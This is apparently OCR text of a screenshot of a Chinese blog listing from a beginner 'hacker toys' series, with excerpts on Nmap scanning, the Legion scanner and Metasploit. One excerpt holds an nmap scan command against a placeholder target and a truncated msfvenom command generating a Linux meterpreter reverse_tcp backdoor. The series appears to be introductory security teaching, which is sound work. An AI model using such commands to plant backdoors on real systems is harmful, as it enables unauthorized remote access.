
实践： 使用nmap扫描目标靶机 nmap -sV xxx.xxx.xxx.xxx（目标i
p） 生成linux系统后门 msfvenom -p linux/x86/meterpreter/revers
e_tcp LHOST=x
阅读全文
posted @ 2023-11-30 19:00 Zaking
阅读(425)
评论(0)
推荐(1)
黑客玩具入门——3、NMAP入门
摘要： 1、Nmap基础 Nmap是主机扫描工具，它的图形化界面是Z
ebmap，分布式框架是Dnmap，Nmap可以完成诸如：主机探测、
端口扫描、版本检测、系统监测等。并且支持探测脚本的编写。 N
map在实际应用中大概有如下场景： 通过对设备或防火墙的探测来
审计它的安全性。 探测目标主机所开放的端口。 通过
阅读全文
posted @ 2023-11-30 09:45 Zaking
阅读(456)
评论(0)
推荐(1)
黑客玩具入门——4、漏洞扫描与Metasploit
摘要： 1、Legion漏洞扫描分析工具 Legion是Sparta的一个分支，
它是一个开源的、易于使用的、超级可扩展的、半自动的网络渗透